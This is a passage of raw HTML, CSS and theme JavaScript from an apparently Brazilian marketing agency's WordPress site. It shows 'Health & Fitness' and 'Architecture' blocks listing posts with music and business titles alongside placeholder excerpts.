					color: #ffffff;
				}.tdi_137_962 .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_137_962 .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_137_962 .td-block-title a,
				.tdi_137_962 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_137_962 .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_137_962 .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_137_962 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_137_962 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137_962 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_137_962 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_962 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_137_962 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_137_962 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_137_962 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_137_962 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_962 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_137_962 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_137_962 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_137_962 .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_137_962 .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_137_962 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_137_962 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_137_962 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_962 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_137_962 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_137_962 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_137_962 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_137_962 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137_962 .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_137_962=new tdBlock();block_tdi_137_962.id="tdi_137_962";block_tdi_137_962.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"17","f_title1_font_line_height":"1.1","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"Health &amp; Fitness","category_id":"","image_height1":"68","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_137_962","tdc_css_class":"tdi_137_962","tdc_css_class_style":"tdi_137_962_rand_style"}';block_tdi_137_962.td_column_number="1";block_tdi_137_962.block_type="td_flex_block_4";block_tdi_137_962.post_count="4";block_tdi_137_962.found_posts="127";block_tdi_137_962.header_color="";block_tdi_137_962.ajax_pagination_infinite_stop="";block_tdi_137_962.max_num_pages="32";tdBlocksArray.push(block_tdi_137_962);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Health &amp; Fitness</span></h4></div><div id=tdi_137_962 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_139_9a2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_9a2{
                    vertical-align: baseline;
                }.tdi_139_9a2 > .wpb_wrapper,
				.tdi_139_9a2 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_9a2 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_139_9a2 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_140_282 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_140_282>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_140_282 .entry-thumb{
					background-position: center 50%;
				}.tdi_140_282 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_140_282 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_140_282 .td-module-meta-info,
				.ie11 .tdi_140_282 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_140_282 .td-module-meta-info{
					padding: 0 0 20px 0;
				
					border-color: #eaeaea;
				}.tdi_140_282 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_140_282 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_140_282 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dashed;
					border-color: #eaeaea;
				
					border-color: #f4f4f4;
				}.tdi_140_282 .td-post-vid-time{
					display: block;
				}.tdi_140_282 .td-post-category{
					display: none;
				}.tdi_140_282 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_140_282 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_140_282 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_140_282 .td-read-more{
					display: none;
				}.tdi_140_282 .entry-review-stars{
					display: inline-block;
				}.tdi_140_282 .td-icon-star,
                .tdi_140_282 .td-icon-star-empty,
                .tdi_140_282 .td-icon-star-half{
					font-size: 15px;
				}.tdi_140_282 .td-module-comments{
					display: none;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_140_282 .td-module-meta-info,
				.tdi_140_282 .td-next-prev-wrap{
					text-align: center;
				}.tdi_140_282 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_140_282 .td-category-pos-image .td-post-category{
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_140_282.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_140_282 .entry-title{
					margin: 8px 0 5px 0;
				
					font-size:17px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_140_282 .td-block-title a,
				.tdi_140_282 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_140_282 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_140_282 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_140_282 .td-module-container:before{
					bottom: -18px;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_140_282 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140_282 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_140_282 .td-module-container:before{
					bottom: -18px;
				}.tdi_140_282 .td-post-author-name{
					display: inline-block;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_140_282 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_140_282 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_140_282 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_140_282 .td-module-container:before{
					bottom: -18px;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_140_282 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_140_282 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_140_282=new tdBlock();block_tdi_140_282.id="tdi_140_282";block_tdi_140_282.atts='{"modules_on_row":"","image_size":"","image_floated":"","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"eyJwb3J0cmFpdCI6ImlubGluZS1ibG9jayJ9","show_cat":"none","limit":"3","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","all_modules_space":"","category_id":"","show_date":"","modules_divider":"dashed","modules_divider_color":"#f4f4f4","meta_info_align":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category":"above","meta_info_horiz":"content-horiz-center","art_title":"8px 0 5px 0","custom_title":"Architecture","f_header_font_transform":"uppercase","meta_padding":"0 0 20px 0","hide_image":"yes","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 